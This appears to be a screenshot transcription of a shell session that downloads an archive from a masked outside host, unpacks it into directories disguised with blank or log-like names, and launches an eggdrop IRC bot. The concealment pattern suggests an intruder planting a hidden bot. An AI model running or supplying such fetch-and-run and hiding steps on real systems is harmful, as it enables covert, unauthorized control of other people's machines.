
mkdir " "
cd " "
ls -a
wget http://c.......org/egg.tgz
cd " "
tar zxvf egg.tgz
rm -rf egg.tgz
cd .access.log
ls -a
chmod +x *
./eggdrop -m bot1.conf
ls -a
cd scripts
nano respond.tcl
pwd